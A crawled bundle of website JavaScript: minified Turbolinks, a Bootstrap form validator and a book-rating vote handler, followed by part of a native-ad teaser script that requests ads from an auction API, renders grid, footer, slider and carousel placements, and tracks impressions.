n;return"undefined"!=typeof Prototype&&Event.fire(document,e,t,!0),n=document.createEvent("Events"),t&&(n.data=t),n.initEvent(e,!0,!0),document.dispatchEvent(n)},N=function(e){return!Q(i.BEFORE_CHANGE,{url:e})},P=function(){var e,t,n,i,o,a;if(t=function(){var e;return 400<=(e=te.status)&&e<600},a=function(){var e;return null!=(e=te.getResponseHeader("Content-Type"))&&e.match(/^(?:text\/html|application\/xhtml\+xml|application\/xml)(?:;|$)/)},i=function(e){var t,n,i,o,a;for(o=e.querySelector("head").childNodes,a=[],t=0,n=o.length;t<n;t++)i=o[t],null!=("function"==typeof i.getAttribute?i.getAttribute("data-turbolinks-track"):void 0)&&a.push(i.getAttribute("src")||i.getAttribute("href"));return a},e=function(e){var t;return x||(x=i(document)),t=i(e),t.length!==x.length||o(t,x).length!==x.length},o=function(e,t){var n,i,o,a,r;for(e.length>t.length&&(o=[t,e],e=o[0],t=o[1]),a=[],n=0,i=e.length;n<i;n++)r=e[n],ne.call(t,r)>=0&&a.push(r);return a},!t()&&a()&&(n=g(te.responseText),n&&!e(n)))return n},C=function(t){var n;return n=t.querySelector("title"),[null!=n?n.textContent:void 0,U(t.querySelector("body")),e.get(t).token,"runScripts"]},e={get:function(e){var t;return null==e&&(e=document),{node:t=e.querySelector('meta[name="csrf-token"]'),token:null!=t&&"function"==typeof t.getAttribute?t.getAttribute("content"):void 0}},update:function(e){var t;if(t=this.get(),null!=t.token&&null!=e&&t.token!==e)return t.node.setAttribute("content",e)}},g=function(e){var t;return t=document.documentElement.cloneNode(),t.innerHTML=e,t.head=t.querySelector("head"),t.body=t.querySelector("body"),t},n=function(){function e(t){return this.original=null!=t?t:document.location.href,this.original.constructor===e?this.original:void this._parse()}return e.prototype.withoutHash=function(){return this.href.replace(this.hash,"").replace("#","")},e.prototype.withoutHashForIE10compatibility=function(){return this.withoutHash()},e.prototype.hasNoHash=function(){return 0===this.hash.length},e.prototype.crossOrigin=function(){return this.origin!==(new e).origin},e.prototype._parse=function(){var e;return(null!=this.link?this.link:this.link=document.createElement("a")).href=this.original,e=this.link,this.href=e.href,this.protocol=e.protocol,this.host=e.host,this.hostname=e.hostname,this.port=e.port,this.pathname=e.pathname,this.search=e.search,this.hash=e.hash,this.origin=[this.protocol,"//",this.hostname].join(""),0!==this.port.length&&(this.origin+=":"+this.port),this.relative=[this.pathname,this.search,this.hash].join(""),this.absolute=this.href},e}(),o=function(e){function t(e){return this.link=e,this.link.constructor===t?this.link:(this.original=this.link.href,this.originalElement=this.link,this.link=this.link.cloneNode(!1),void t.__super__.constructor.apply(this,arguments))}return ie(t,e),t.HTML_EXTENSIONS=["html"],t.allowExtensions=function(){var e,n,i,o;for(n=1<=arguments.length?ae.call(arguments,0):[],i=0,o=n.length;i<o;i++)e=n[i],t.HTML_EXTENSIONS.push(e);return t.HTML_EXTENSIONS},t.prototype.shouldIgnore=function(){return this.crossOrigin()||this._anchored()||this._nonHtml()||this._optOut()||this._target()},t.prototype._anchored=function(){return(this.hash.length>0||"#"===this.href.charAt(this.href.length-1))&&this.withoutHash()===(new n).withoutHash()},t.prototype._nonHtml=function(){return this.pathname.match(/\.[a-z]+$/g)&&!this.pathname.match(new RegExp("\\.(?:"+t.HTML_EXTENSIONS.join("|")+")?$","g"))},t.prototype._optOut=function(){var e,t;for(t=this.originalElement;!e&&t!==document;)e=null!=t.getAttribute("data-no-turbolink"),t=t.parentNode;return e},t.prototype._target=function(){return 0!==this.link.target.length},t}(n),t=function(){function e(e){this.event=e,this.event.defaultPrevented||(this._extractLink(),this._validForTurbolinks()&&(N(this.link.absolute)||ee(this.link.href),this.event.preventDefault()))}return e.installHandlerLast=function(t){if(!t.defaultPrevented)return document.removeEventListener("click",e.handle,!1),document.addEventListener("click",e.handle,!1)},e.handle=function(t){return new e(t)},e.prototype._extractLink=function(){var e;for(e=this.event.target;e.parentNode&&"A"!==e.nodeName;)e=e.parentNode;if("A"===e.nodeName&&0!==e.href.length)return this.link=new o(e)},e.prototype._validForTurbolinks=function(){return null!=this.link&&!(this.link.shouldIgnore()||this._nonStandardClick())},e.prototype._nonStandardClick=function(){return this.event.which>1||this.event.metaKey||this.event.ctrlKey||this.event.shiftKey||this.event.altKey},e}(),a=function(){function e(e){this.elementSelector=e,this._trickle=re(this._trickle,this),this.value=0,this.content="",this.speed=300,this.opacity=.99,this.install()}var t;return t="turbolinks-progress-bar",e.prototype.install=function(){return this.element=document.querySelector(this.elementSelector),this.element.classList.add(t),this.styleElement=document.createElement("style"),document.head.appendChild(this.styleElement),this._updateStyle()},e.prototype.uninstall=function(){return this.element.classList.remove(t),document.head.removeChild(this.styleElement)},e.prototype.start=function(){return this.advanceTo(5)},e.prototype.advanceTo=function(e){var t;if(e>(t=this.value)&&t<=100){if(this.value=e,this._updateStyle(),100===this.value)return this._stopTrickle();if(this.value>0)return this._startTrickle()}},e.prototype.done=function(){if(this.value>0)return this.advanceTo(100),this._reset()},e.prototype._reset=function(){var e;return e=this.opacity,setTimeout(function(e){return function(){return e.opacity=0,e._updateStyle()}}(this),this.speed/2),setTimeout(function(t){return function(){return t.value=0,t.opacity=e,t._withSpeed(0,function(){return t._updateStyle(!0)})}}(this),this.speed)},e.prototype._startTrickle=function(){if(!this.trickling)return this.trickling=!0,setTimeout(this._trickle,this.speed)},e.prototype._stopTrickle=function(){return delete this.trickling},e.prototype._trickle=function(){if(this.trickling)return this.advanceTo(this.value+Math.random()/2),setTimeout(this._trickle,this.speed)},e.prototype._withSpeed=function(e,t){var n,i;return n=this.speed,this.speed=e,i=t(),this.speed=n,i},e.prototype._updateStyle=function(e){return null==e&&(e=!1),e&&this._changeContentToForceRepaint(),this.styleElement.textContent=this._createCSSRule()},e.prototype._changeContentToForceRepaint=function(){return this.content=""===this.content?" ":""},e.prototype._createCSSRule=function(){return this.elementSelector+"."+t+"::before {\n  content: '"+this.content+"';\n  position: fixed;\n  top: 0;\n  left: 0;\n  z-index: 2000;\n  background-color: #0076ff;\n  height: 3px;\n  opacity: "+this.opacity+";\n  width: "+this.value+"%;\n  transition: width "+this.speed+"ms ease-out, opacity "+this.speed/2+"ms ease-in;\n  transform: translate3d(0,0,0);\n}"},e}(),d=function(e){return setTimeout(e,500)},k=function(){return document.addEventListener("DOMContentLoaded",function(){return Q(i.CHANGE),Q(i.UPDATE)},!0)},K=function(){if("undefined"!=typeof jQuery)return jQuery(document).on("ajaxSuccess",function(e,t){if(jQuery.trim(t.responseText))return Q(i.UPDATE)})},w=function(e){var t,i;if(null!=(i=e.state)?i.turbolinks:void 0)return(t=L[new n(e.state.url).absolute])?(u(),D(t)):ee(e.target.location.href)},R=function(){return z(),q(),document.addEventListener("click",t.installHandlerLast,!0),window.addEventListener("hashchange",function(){return z(),q()},!1),d(function(){return window.addEventListener("popstate",w,!1)})},O=void 0!==window.history.state||navigator.userAgent.match(/Firefox\/2[6|7]/),l=window.history&&window.history.pushState&&window.history.replaceState&&O,r=!navigator.userAgent.match(/CriOS\//),V="GET"===($=A("request_method"))||""===$,c=l&&r&&V,s=document.addEventListener&&document.createEvent,s&&(k(),K()),c?(ee=b,R()):ee=function(e){return document.location.href=e},this.Turbolinks={visit:ee,pagesCached:M,enableTransitionCache:_,enableProgressBar:E,allowLinkExtensions:o.allowExtensions,supported:c,EVENTS:p(i)}}.call(this);var focusOutSelectValidation;$("html").on("hide.bs.dropdown",function(){$(".bootstrap-select.open").prev().blur()}),$.fn.validationForm=function(){var e=this;e.length&&e.validator({}).on("submit",function(t){return e.find("select").trigger("change.bs.validator"),!t.isDefaultPrevented()&&($("input[type='submit']").addClass("disabled"),void $(this).append("<span id='preloader' class='fa-spin preloader-form'><i class='fa fa-spinner grey'></i></span>"))})},focusOutSelectValidation=function(){$(".dropdown-toggle").on("click.dropdown.data-api touchstart.dropdown.data-api",function(){$(this).closest(".bootstrap-select").is(".open")&&$(this).closest(".bootstrap-select").prev().blur()})},+function(e){"use strict";function t(t){return this.each(function(){var i=e(this),o=e.extend({},n.DEFAULTS,i.data(),"object"==typeof t&&t),a=i.data("bs.validator");(a||"destroy"!=t)&&(a||i.data("bs.validator",a=new n(this,o)),"string"==typeof t&&a[t]())})}var n=function(t,n){this.$element=e(t),this.options=n,this.$element.attr("novalidate",!0),this.toggleSubmit(),this.$element.on("input.bs.validator change.bs.validator focusout.bs.validator",e.proxy(this.validateInput,this)),this.$element.on("submit.bs.validator",e.proxy(this.onSubmit,this)),this.$element.find("[data-match]").each(function(){var t=e(this),n=t.data("match");e(n).on("input.bs.validator",function(){t.val()&&t.trigger("input.bs.validator")})})};n.DEFAULTS={delay:500,html:!1,disable:!0,errors:{match:"Does not match",minlength:"Too short"}},n.VALIDATORS={"native":function(e){var t=e[0];return!t.checkValidity||t.checkValidity()},match:function(t){var n=t.data("match");return!t.val()||t.val()===e(n).val()},minlength:function(e){var t=e.data("minlength");return!e.val()||e.val().length>=t}},n.prototype.validateInput=function(t){var n=e(t.target),i=n.data("bs.validator.errors");if(n.is('[type="radio"]')&&(n=this.$element.find('input[name="'+n.attr("name")+'"]')),this.$element.trigger(t=e.Event("validate.bs.validator",{relatedTarget:n[0]})),!t.isDefaultPrevented()){var o=this;this.runValidators(n).done(function(a){n.data("bs.validator.errors",a),a.length?o.showErrors(n):o.clearErrors(n),i&&a.toString()===i.toString()||(t=a.length?e.Event("invalid.bs.validator",{relatedTarget:n[0],detail:a}):e.Event("valid.bs.validator",{relatedTarget:n[0],detail:i}),o.$element.trigger(t)),o.toggleSubmit(),o.$element.trigger(e.Event("validated.bs.validator",{relatedTarget:n[0]}))})}},n.prototype.runValidators=function(t){function i(e){return t.data(e+"-error")||t.data("error")||"native"==e&&t[0].validationMessage||r.errors[e]}var o=[],a=([n.VALIDATORS["native"]],e.Deferred()),r=this.options;return t.data("bs.validator.deferred")&&t.data("bs.validator.deferred").reject(),t.data("bs.validator.deferred",a),e.each(n.VALIDATORS,e.proxy(function(e,n){if((t.data(e)||"native"==e)&&!n.call(this,t)){var a=i(e);!~o.indexOf(a)&&o.push(a)}},this)),!o.length&&t.val()&&t.data("remote")?this.defer(t,function(){var n={};n[t.attr("name")]=t.val(),e.get(t.data("remote"),n).fail(function(e,t,n){o.push(i("remote")||n)}).always(function(){a.resolve(o)})}):a.resolve(o),a.promise()},n.prototype.validate=function(){var e=this.options.delay;return this.options.delay=0,this.$element.find(":input").trigger("input.bs.validator"),this.options.delay=e,this},n.prototype.showErrors=function(t){var n=this.options.html?"html":"text";this.defer(t,function(){var i=t.closest(".form-group"),o=i.find(".help-block.with-errors"),a=t.data("bs.validator.errors");a.length&&(a=e("<ul/>").addClass("list-unstyled").append(e.map(a,function(t){return e("<li/>")[n](t)})),void 0===o.data("bs.validator.originalContent")&&o.data("bs.validator.originalContent",o.html()),o.empty().append(a),i.addClass("has-error"))})},n.prototype.clearErrors=function(e){var t=e.closest(".form-group"),n=t.find(".help-block.with-errors");n.html(n.data("bs.validator.originalContent")),t.removeClass("has-error")},n.prototype.hasErrors=function(){function t(){return!!(e(this).data("bs.validator.errors")||[]).length}return!!this.$element.find(":input:enabled").filter(t).length},n.prototype.isIncomplete=function(){function t(){return"checkbox"===this.type?!this.checked:"radio"===this.type?!e('[name="'+this.name+'"]:checked').length:""===e.trim(this.value)}return!!this.$element.find(":input[required]:enabled").filter(t).length},n.prototype.onSubmit=function(e){this.validate(),(this.isIncomplete()||this.hasErrors())&&e.preventDefault()},n.prototype.toggleSubmit=function(){if(this.options.disable){var e=this.$element.find('input[type="submit"], button[type="submit"]');e.toggleClass("disabled",this.isIncomplete()||this.hasErrors()).css({"pointer-events":"all",cursor:"pointer"})}},n.prototype.defer=function(e,t){return this.options.delay?(window.clearTimeout(e.data("bs.validator.timeout")),void e.data("bs.validator.timeout",window.setTimeout(t,this.options.delay))):t()},n.prototype.destroy=function(){return this.$element.removeAttr("novalidate").removeData("bs.validator").off(".bs.validator"),this.$element.find(":input").off(".bs.validator").removeData(["bs.validator.errors","bs.validator.deferred"]).each(function(){var t=e(this),n=t.data("bs.validator.timeout");window.clearTimeout(n)&&t.removeData("bs.validator.timeout")}),this.$element.find(".help-block.with-errors").each(function(){var t=e(this),n=t.data("bs.validator.originalContent");t.removeData("bs.validator.originalContent").html(n)}),this.$element.find('input[type="submit"], button[type="submit"]').removeClass("disabled"),this.$element.find(".has-error").removeClass("has-error"),this};var i=e.fn.validator;e.fn.validator=t,e.fn.validator.Constructor=n,e.fn.validator.noConflict=function(){return e.fn.validator=i,this},e(window).on("load",function(){e('form[data-toggle="validator"]').each(function(){var n=e(this);t.call(n,n.data())})})}(jQuery),function(){$(document).on("click","#faVoteStar1, #faVoteStar2, #faVoteStar3, #faVoteStar4, #faVoteStar5",function(){var e,t,n;return t=$(this.firstChild),n=t.attr("id").replace("voteStar",""),e=$(".rating-stars").data("book-slug"),$.get("/remote/new_vote?rating="+n+"&book="+e,function(e){var t;return $(".count-voiting span").html(e.voted),$.each($("[id^=voteStar]"),function(t,n){if(t+1<=e.stars)return $(n).addClass("full")}),t=parseInt(e.stars)+1,$("#voteStar"+t).addClass("full").css({width:e.percent+"%"})})})}.call(this);

--- FILE ---
content_type: application/javascript
request_url: https://native-cdn.com/d-native-teaser.js?b=31
body_size: 15598
content:
'use strict';

let DaoNativeTeaser = function( config )
{
    this.params     = {};
    this.configList = {};
    this.config = {
        id             : null,
        debug          : false,
        version        : 2,
        sourceId       : 1,
        isTest         : false,
        adseTestId     : false,
        count          : 6,
        mobCount       : 6,
        cols           : 3,
        itemFormat     : 'default', // default|short|page|full
        placeType      : 'default', // default|slider|footer|carousel
        storagePrefix  : 'd-nt-',
        itemClass      : 'd-nt-item',
        itemPrefix     : 'd-nt-',
        border         : true,
        showHeader     : false,
        mobile2cols    : true,
        bgColor        : 'transparent',
        footer         : {
            bgColor  : '#e2e2e2'
        },
        carousel         : {
            //bgColor  : '#e2e2e2',
            width         : 350,
            autoRotateSec : 8   // 0 - no rotate
        },
        slider         : {
            positionX       : 'right',
            positionY       : 'top',
            bgColor         : '#e2e2e2',
            minScreenWidth  : 800
        },
        //borderColor    : '#e2e2e2',
        headerColor    : '#2b397b',
        textColor      : '#868585',
        titleColor     : '#868585',
        hoverColor     : '#2b397b',
        fontSize       : 'normal', // normal|small|large
        item           : {
            minWidth  : 90
        },
        request        : {
            context   : null,
            placeType : null,
        },
        adMarkType     : 'no',  // no|image
        imageRatio     : 16/9,
        imageFillMode  : 'blur', // blur | none | color | fill | expand
        apiBaseUrl     : 'https://api.native-track.com/api/',
        defaultImage   : 'https://dao.ad/media/images/no-image.png',
        notSupported   : function () { log('Dao native: Not supported'); },
        noAdItems      : function (cfg) { log('Dao native: No ad items'); },
        events: {
            loadComplete : function (){log('Dao native: Items load complete');}
        },
        addVars        : {},
        marks          : {
            utm_source   : null,
            utm_medium   : null,
            utm_campaign : null,
            utm_term     : null,
            utm_content  : null
        },
        lang            : null,
        defaultLang     : 'en',
        languages       : {
            ru : {
                header  : 'Спонсорский контент',
                close   : 'Закрыть рекламу',
            },
            en : {
                header  : 'Promoted content',
                close   : 'Close AD',
            },
        }
    };

    let self = this;

    //let cfg = function(id){ return self.configList[id]; };
    function cfg(id){ return self.configList[id]; }
    function param(placeId, id){ return self.params[placeId] ? self.params[placeId][id] : null; }
    function setParam(placeId, id, param){ if(!self.params[placeId]) self.params[placeId] = {}; self.params[placeId][id] = param; }
    function byPlaceId(callback)
    {
        Object.keys(self.configList).forEach(function(placeId){
            callback.bind(this)(placeId);
        });
    }
    function text(placeId, tid){

        let lang = typeof cfg(placeId).languages[self.config.lang] !== 'undefined' ? cfg(placeId).languages[self.config.lang] : cfg(placeId).languages[self.config.defaultLang];

        if(typeof lang === 'undefined')
            return tid;

        return typeof lang[tid] !== 'undefined' ? lang[tid] : tid;
    }

    this.apiBaseUrl = getApiBaseUrl();
    this.status     = 'started';
    this.audio      = null;
    this.carousel   = {};

    this.add         = addTeaserPlace;
    this.addFooter   = addFooterPlace;
    this.addSlider   = addSliderPlace;
    this.addCarousel = addCarouselPlace;
    this.run         = runTeaserPlaces;
    this.stop        = removeTeaserPlace;
    this.log         = log;

    extend(self.config, config);

    function getApiBaseUrl()
    {
        if( window.location.host === 'localhost' || window.location.host === '127.0.0.1' || window.location.host.indexOf('192.168.') >= 0 || window.location.host === 'push.xcube.loc'|| window.location.host === 'dao.local' || window.location.host === 'dao.localhost' )
            return 'http://'+window.location.host+'/api/';

        return self.config.apiBaseUrl;
    }

    function initLang()
    {
        if(self.config.lang)
            return;

        let userLang = navigator.language || navigator.userLanguage,
            language = userLang.substr(0, 2).toLowerCase();

        if(language in self.config.languages)
            self.config.lang = language;
    }

    function init()
    {
        try{
            initLang();
            if( isSupportFetch() === false )
                throw 'Fetch API are not supported in this browser; '+navigator.userAgent;

            return true;
        }
        catch(e) {
            error(e);

            self.config.notSupported();
            return false;
        }
    }

    function addTeaserPlace(placeId, config1)
    {
        self.configList[placeId] = {};
        config1.id = config1.id ? config1.id : placeId;

        extend(self.configList[placeId], self.config, config1);
    }

    function addFooterPlace(config1)
    {
        let placeId = 'd-plf-'+self.config.sourceId;// (Math.random().toFixed(3) * 1000);

        addTeaserPlace(placeId, config1);

        self.configList[placeId].placeType   = 'footer';
        self.configList[placeId].mobile2cols = false;
        self.configList[placeId].mobCount    = 1;
        self.configList[placeId].cols        = self.configList[placeId].count;
        self.configList[placeId].itemFormat  = 'wide'; // verbose set format wide

        createPlaceContainer(placeId, self.configList[placeId].placeType);
    }

    function addSliderPlace(config1)
    {
        let placeId = 'd-pls-'+self.config.sourceId;// (Math.random().toFixed(3) * 1000);

        addTeaserPlace(placeId, config1);

        self.configList[placeId].placeType   = 'slider';
        self.configList[placeId].mobile2cols = false;
        self.configList[placeId].itemFormat  = 'wide'; // verbose set format wide

        createPlaceContainer(placeId, self.configList[placeId].placeType);
    }

    function addCarouselPlace(placeId, config1)
    {
        addTeaserPlace(placeId, config1);

        self.configList[placeId].placeType   = 'carousel';
        self.configList[placeId].mobile2cols = false;
        self.configList[placeId].border      = false;
        self.configList[placeId].mobCount    = self.configList[placeId].count;
        self.configList[placeId].itemFormat  = 'default'; // verbose set format default

        self.carousel[placeId] = {currentIndex: 0, count: 0}; // init
        self.carousel[placeId].timerFunc = function(){
            //log('index:'+(self.carousel[placeId].currentIndex++));
            setCarouselIndex(param(placeId, 'box'), placeId, ++self.carousel[placeId].currentIndex);
            startCarouselSlide(placeId);
        };
    }

    function runTeaserPlaces()
    {
        let count = 0;
        byPlaceId(placeId => {
            if(initPlaceContainer(placeId))
                count++;
        });

        window.addEventListener('resize', function(){
            byPlaceId(placeId => {
                if(!param(placeId, 'box'))
                    return;

                let imageSize = getImageSize(placeId);
                let imageList = param(placeId, 'box').querySelectorAll('.'+self.config.itemPrefix+'image');
                imageList.forEach(function(img)
                {
                    setImageSize(placeId, img, imageSize, cfg(placeId).imageRatio);

                    if(cfg(placeId).imageFillMode === 'blur' || cfg(placeId).imageFillMode === 'fill')
                        img.closest('.'+self.config.itemClass).querySelector('.'+self.config.itemPrefix+'image-bg').style.height = imageSize.height+'px';
                });

                setContainerWidth(param(placeId, 'container'), placeId);
            });
        });

        if(count === 0)
        {
            error('No one place config to show ad');
            return false;
        }

        return doItemsRequest();
    }

    function initPlaceContainer(placeId)
    {
        let container = document.getElementById(cfg(placeId).id);

        if( !container )
        {
            error('Error on find box #'+cfg(placeId).id+' for placeId: '+placeId);
            return false;
        }

        setContainerWidth(container, placeId);

        container.classList.add(self.config.itemPrefix+'container');

        setParam(placeId, 'container', container);

        return container;
    }

    function createPlaceContainer(placeId, placeType)
    {
        let container = document.createElement('div');
        container.id = cfg(placeId).id;

        if( placeType === 'footer' )
        {
            container.style.width           = '100%';
            container.style.position        = 'fixed';
            container.style.bottom          = '0';
            container.style.zIndex          = '100000';
            container.style.boxShadow       = '#a2a2a2 0px -1px 5px';
            container.style.backgroundColor = cfg(placeId).footer.bgColor;
        }
        else if(placeType === 'slider')
        {
            container.style.position        = 'fixed';
            container.style.zIndex          = '100000';
            container.style.boxShadow       = '#a2a2a2 0px -1px 5px';
            container.style.backgroundColor = cfg(placeId).slider.bgColor;

            if(window.innerWidth >= cfg(placeId).slider.minScreenWidth)
                container.style.width = '400px';
            else
                container.style.width = '100%';

            if(cfg(placeId).slider.positionY === 'top')
                container.style.top    = '0';
            else
                container.style.bottom = '0';

            if(cfg(placeId).slider.positionX === 'left')
                container.style.left   = '0';
            else
                container.style.right  = '0';
        }

        document.body.appendChild(container);

        return container;
    }

    function setContainerWidth(container, placeId)
    {
        if(cfg(placeId).placeType === 'carousel')
            container.style.width = cfg(placeId).carousel.width+'px';
        else if(cfg(placeId).placeType === 'slider' && window.innerWidth >= cfg(placeId).slider.minScreenWidth)
            container.style.width = '400px';
        else
            container.style.width = '100%';
    }

    function setContainerHeight(container, placeId)
    {
        if(cfg(placeId).placeType !== 'carousel')
            return false;

        let box = param(placeId, 'box');
        if( !box )
            return false;

        container.style.height = box.offsetHeight+'px';
        return true;
    }

    function getItemsRequestUrl()
    {
        let url = new URL(self.apiBaseUrl+'native/auction');
        url.searchParams.append('sourceId', self.config.sourceId);
        url.searchParams.append('itemFormat', self.config.itemFormat);
        if(self.config.debug)
        {
            //url.searchParams.append('connect', 'production');
            url.searchParams.append('DBG_IP',  'random');
            url.searchParams.append('decline',  'deny');
        }
        if(self.config.isTest)
            url.searchParams.append('test', 'yes');
        if(self.config.adseTestId)
            url.searchParams.append('adse_tsk_id', self.config.adseTestId);

        return url.toString();
    }

    function getItemsRequestData(url)
    {
        let data = {
            placeId      : [],
            count        : {},
            context      : {},
            place        : {},
            tagId        : {},
            imageSize    : {},
            imageRatio   : {},
            itemFormat   : {},
            version      : self.config.version,
            tz           : getTimeZone(),
            tzOffset     : -(new Date()['getTimezoneOffset']()),
            lang         : navigator.language || navigator.userLanguage,
            userId       : storage().getItem(self.config.storagePrefix+'uid'),
            page         : window.location.href,
            marks        : self.config.marks,
            addVars      : self.config.addVars,
            deviceHeight : window.screen.height,   //see page https://stackoverflow.com/questions/3437786/get-the-size-of-the-screen-current-web-page-and-browser-window
            deviceWidth  : window.screen.width,    //see page https://stackoverflow.com/questions/3437786/get-the-size-of-the-screen-current-web-page-and-browser-window
        };

        byPlaceId(placeId =>{
            data.placeId.push(placeId);
            //data.tagId[placeId]    = placeId;
            data.count[placeId]      = isMobileByScreenWidth() ? cfg(placeId).mobCount : cfg(placeId).count;
            data.context[placeId]    = cfg(placeId).request.context;
            data.place[placeId]      = cfg(placeId).request.placeType;
            data.imageRatio[placeId] = cfg(placeId).imageRatio;
            data.itemFormat[placeId] = cfg(placeId).itemFormat;
            data.imageSize[placeId]  = getImageSize(placeId);
        });

        return data;
    }

    function doItemsRequest()
    {
        let url = getItemsRequestUrl();

        fetch(url, {
            method: 'POST',
            headers: {
                'Content-Type': 'application/json; charset=UTF-8'
            },
            credentials: "include",
            body: JSON.stringify(getItemsRequestData(url))
        })
        .then(function(response)
        {
            if(response.ok && response.status === 200)
                return response.json();

            if(response.ok && response.status === 204)
                self.config.noAdItems(self.config);

            throw new Error('Response was not ok; Status:'+response.status+' '+response.statusText);
        })
        .then(itemsResponse)
        .catch(function(err)
        {
            error('Error on get request:'+err+'; Line:'+err.fileName+':'+err.lineNumber);
            if(err instanceof TypeError)
                error(err.name+':'+err.message+'; Line:'+err.fileName+':'+err.lineNumber+':'+err.columnNumber+'; stack:'+err.stack);
        });

        return true;
    }

    function itemsResponse(data)
    {
        if(data.status === 'ok')
        {
            if(data.userId)
                storage().setItem(self.config.storagePrefix+'uid', data.userId);

            if( data.items )
            {
                for(const [placeId, items] of Object.entries(data.items))
                {
                    prepareContainer(placeId);

                    log('Success get ad items by placeId #'+placeId+'; count: '+items.length);

                    items.forEach(function(item){
                        addTeaserItem(placeId, item);
                    });

                    loadTeasersComplete(placeId, items);
                }

                addScrollImpTeaserEvent();
            }
            else
                log('No ad items to show');
        }
        else if(data.status === 'error')
            error('Response error on get ad:'+data.message);
        else if(data.status === 'noContent')
        {
            error('Response has no ad');
            log(data);
        }
        else
            error('Undefined status on response');
    }

    function loadTeasersComplete(placeId, items)
    {
        setParam(placeId, 'items', items);

        if(cfg(placeId).placeType === 'carousel')
        {
            setContainerHeight(param(placeId, 'container'), placeId); // set height for carousel
            setCarouselCount(param(placeId, 'box'), placeId, items.length);
            setCarouselIndex(param(placeId, 'box'), placeId, 0);

            startCarouselSlide(placeId);
        }

        self.config.events.loadComplete(placeId);
    }

    function startCarouselSlide(placeId)
    {
        let autoRotateSec = cfg(placeId).carousel.autoRotateSec;

        if(autoRotateSec === 0)
            return false;

        self.carousel[placeId].timer = setTimeout(self.carousel[placeId].timerFunc, autoRotateSec * 1000);

        return true;
    }

    function restartCarouselSlide(placeId)
    {
        clearTimeout(self.carousel[placeId].timer);
        startCarouselSlide(placeId);
    }

    function prepareContainer(placeId)
    {
        let container = param(placeId, 'container');
        let header = createHeader(placeId);

        let box = document.createElement("div");

        box.classList.add(self.config.itemPrefix+'box');

        if(cfg(placeId).placeType !== 'slider')
        {
            box.style.display       = 'flex';
            box.style.flexWrap      = 'wrap';
            box.style.flexDirection = 'row';
        }

        if( cfg(placeId).placeType === 'footer' )
        {
            box.style.maxWidth = '1500px';
            box.style.margin   = '0 auto';
        }
        else if( cfg(placeId).placeType === 'carousel' )
        {
            container.style.margin    = '0 auto';
            container.style.overflowX = 'hidden';
            container.style.position  = 'relative';

            box.style.position   = 'absolute';
            box.style.transition = 'transform 0.5s';

            setCarouselCount(box, placeId, cfg(placeId).count);

            container.appendChild(createCarouselCounter(placeId));
            container.appendChild(createCarouselArrow(placeId, true));
            container.appendChild(createCarouselArrow(placeId, false));
        }

        setParam(placeId, 'box',    box);
        setParam(placeId, 'header', header);

        container.appendChild(header);
        container.appendChild(box);
    }

    function setCarouselCount(box, placeId, count)
    {
        self.carousel[placeId].count = count;

        box.style.width = (self.carousel[placeId].count * cfg(placeId).carousel.width)+'px';
    }

    function setCarouselIndex(box, placeId, index)
    {
        let setIndex = index;

        if( index >= self.carousel[placeId].count )
            setIndex = 0;
        else if(index < 0)
            setIndex = Math.max(self.carousel[placeId].count - 1, 0);

        self.carousel[placeId].currentIndex = setIndex;
        param(placeId, 'counter').innerText = (setIndex+1).toString()+'/'+self.carousel[placeId].count;

        let movePercent = 1/self.carousel[placeId].count * -100 * setIndex;

        box.style.transform = 'translateX('+movePercent+'%)';
    }

    function createCarouselCounter(placeId)
    {
        let counter = document.createElement("div");
        counter.style.position     = 'absolute';
        counter.style.top          = '10px';
        counter.style.left         = '10px';
        counter.style.lineHeight   = '1.3';
        counter.style.fontSize     = '20px';
        counter.style.zIndex       = '100';
        counter.style.textAlign    = 'center';
        counter.style.padding      = '3px 5px 1px';
        counter.style.color        = '#eeeeee';
        counter.style.border       = '1px solid rgba(160, 160, 160, 0.8)';
        counter.style.background   = 'rgba(40, 40, 40, 0.5)';
        counter.style.borderRadius = '4px';

        counter.innerText    = '0/0';

        setParam(placeId, 'counter', counter);

        return counter;
    }

    function createCarouselArrow(placeId, left = true)
    {
        let arrow = document.createElement("div");
        arrow.innerHTML          = left === true ? '&#8249;' : '&#8250;';
        arrow.style.position     = 'absolute';
        arrow.style.cursor       = 'pointer';
        arrow.style.color        = '#eeeeee';
        arrow.style.lineHeight   = '1.3';
        arrow.style.fontSize     = '62px';
        arrow.style.textAlign    = 'center';
        arrow.style.padding      = '0px 7px 5px';
        arrow.style.zIndex       = '100';
        arrow.style.top          = '33%';
        arrow.style.border       = '1px dotted rgba(220, 220, 220, 0.5)';
        arrow.style.background   = 'rgba(40, 40, 40, 0.3)';
        arrow.style.borderRadius = '4px';
        if(left === true)
            arrow.style.left  = '7px';
        else
            arrow.style.right = '7px';

        arrow.addEventListener('click', function(e){
            setCarouselIndex(param(placeId, 'box'), placeId,self.carousel[placeId].currentIndex += (left ? -1 : +1));
            restartCarouselSlide(placeId);
        });

        return arrow;
    }

    function createHeader(placeId)
    {
        let header = document.createElement("div");
        header.classList.add(self.config.itemPrefix+'header');

        if(cfg(placeId).placeType === 'footer' || cfg(placeId).placeType === 'slider')
            header.appendChild(createCloseAll(placeId, false));

        if(cfg(placeId).showHeader !== true)
            return header;

        header.innerText           = text(placeId, 'header');
        header.style.fontFamily    = 'Arial,Helvetica,sans-serif';
        header.style.fontSize      = getByFontSize('14px', '16px', '18px');
        header.style.fontWeight    = '700';
        header.style.lineHeight    = '1.1';
        header.style.margin       = '0 0.5%';
        header.style.color         = cfg(placeId).headerColor;
        header.style.textTransform = 'uppercase';

        if(cfg(placeId).border === false)
            header.style.borderBottom = '1px solid '+cfg(placeId).headerColor;
        //header.border = '1px solid '+cfg(placeId).headerColor;

        return header;
    }

    this.itemImpFired = [];

    function addScrollImpTeaserEvent()
    {
        document.addEventListener('scroll',tryFireAvailTeaserImp, {passive:true});
        tryFireAvailTeaserImp();
    }

    function tryFireAvailTeaserImp()
    {
        let impItemList = [];
        let itemList    = document.querySelectorAll('.'+self.config.itemPrefix+'container .'+self.config.itemPrefix+'box .'+self.config.itemClass);

        itemList.forEach(function(item)
        {
            if( item.getBoundingClientRect().top >= (window.innerHeight || document.documentElement.clientHeight) )
                return true;

            if(self.itemImpFired.indexOf(item.id) >= 0)
                return true;

            self.itemImpFired.push(item.id);
            impItemList.push(item.id);
            log('Impression event for item #'+item.id);
        });

        impItemList.forEach(function(itemId)
        {
            let placeId = document.getElementById(itemId).closest('.'+self.config.itemPrefix+'container').id;
            if(!placeId)
                return false;

            let itemList = param(placeId, 'items');
            if(Array.isArray(itemList) === false)
                return false;

            itemList.forEach(function(item){
                if( self.config.itemPrefix+item.id !== itemId )
                    return true;

